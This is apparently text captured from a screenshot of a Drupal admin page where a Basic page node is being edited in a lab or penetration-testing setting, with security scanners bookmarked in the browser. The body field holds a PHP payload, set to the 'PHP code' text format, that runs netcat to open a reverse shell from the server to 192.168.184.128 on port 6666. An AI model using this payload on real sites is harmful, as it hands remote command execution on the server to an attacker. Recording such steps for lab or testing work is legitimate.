 192.168.184.139/node/5/edit
Nessus Scanner (SC) ... Acunetix - Dashboard Viper(炫彩蛇)
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Edit Basic page TYsec
View Edit Delete Revisions
Home » Node » TYsec
Title *
TYsec
Body (Edit summary)
<?php system("nc -e /bin/bash 192.168.184.128 6666");?>
Text format PHP code About text f
• You may post PHP code. You should include <?php ?> tags.